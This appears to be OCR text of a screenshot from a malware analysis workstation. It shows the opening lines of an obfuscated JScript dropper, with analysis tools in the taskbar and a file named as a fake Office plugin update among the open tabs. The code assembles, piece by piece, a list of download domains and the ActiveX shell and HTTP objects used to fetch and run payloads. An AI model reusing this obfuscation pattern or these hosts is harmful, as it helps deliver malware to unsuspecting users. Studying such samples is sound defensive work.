 Recycle
C:\Users\User\Desktop\js_forma.js - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
default.ini html.html 4.zip Install-MSOffice365-WebView-Plugin-Update-0.165.11a.exe.js counter[5].htm x js_forma.js final_js.js new 1 a.zip
C:\Users\User\Desktop\final_js.js
1 var goxe = 'var ld=0; ';
2 goxe += 'var c';
3 goxe += 's=String.';
4 goxe += 'fromCh';
5 goxe += 'arCode(';
6 goxe += '92); var c';
7 goxe += 'q=Stri';
8 goxe += 'ng.fr';
9 goxe += 'omCharCo';
10 goxe += 'de(34); va';
11 goxe += 'r ll=[\"ami';
12 goxe += 'rmanzur';
13 goxe += 'escobar.co';
14 goxe += 'm\",\"redit';
15 goxe += 'ec.inf';
16 goxe += 'o\",\"lukeh';
17 goxe += 'organ.com';
18 goxe += '\",\"spachri';
19 goxe += 'stine.se\",';
20 goxe += '\"radio';
21 goxe += 'delpuebl';
22 goxe += 'o.info\"]; ';
23 goxe += 'var ws=new';
24 goxe += ' Active';
25 goxe += 'XObject(\"';
26 goxe += 'Shell.App';
27 goxe += 'lication\"';
28 goxe += '); var xo';
29 goxe += '=new Act';
30 goxe += 'iveXObject';
31 goxe += '(\"MSX';
32 goxe += 'ML2.XMLHTT';
33 goxe += 'P\"); var';
IDA Pro
(64-bit)
x64dbg
Immuni
Debugg
JPEXS Fla
Decompi
Hexplor
pestudi
LordPe
fakenet
PdfStream...
Cheat Engine
JavaScript file length : 3,072 lines : 144 Ln : 9 Col : 20 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
EN 5:26 PM